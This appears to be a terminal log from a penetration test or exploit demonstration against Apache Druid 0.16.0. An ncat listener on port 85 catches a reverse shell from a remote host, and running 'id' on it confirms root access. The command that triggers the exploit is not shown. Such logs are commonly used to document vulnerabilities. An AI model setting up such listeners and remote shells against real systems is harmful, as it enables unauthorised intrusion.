 [root@iZbp106w11kl1kn346d04hZ ~]# nc -lvnp 85
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::85
Ncat: Listening on 0.0.0.0:85
Ncat: Connection from 121.42.10.36.
Ncat: Connection from 121.42.10.36:46930.
bash: no job control in this shell
[root@TKB-node4 apache-druid-0.16.0-incubating]# id
id
uid=0(root) gid=0(root) groups=0(root)
[root@TKB-node4 apache-druid-0.16.0-incubating]#